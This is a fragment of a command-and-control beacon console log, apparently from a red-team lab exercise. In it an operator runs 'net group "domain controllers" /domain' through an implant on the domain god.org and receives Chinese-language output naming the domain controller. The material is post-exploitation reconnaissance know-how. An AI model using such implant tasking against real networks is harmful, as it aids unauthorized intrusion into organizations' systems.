 [10/19 19:51:47] beacon> shell net group "domain controllers" /domain
[10/19 19:51:47] [*] Tasked beacon to run: net group "domain controllers" /domain
[10/19 19:51:47] [+] host called home, sent: 69 bytes
[10/19 19:51:47] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。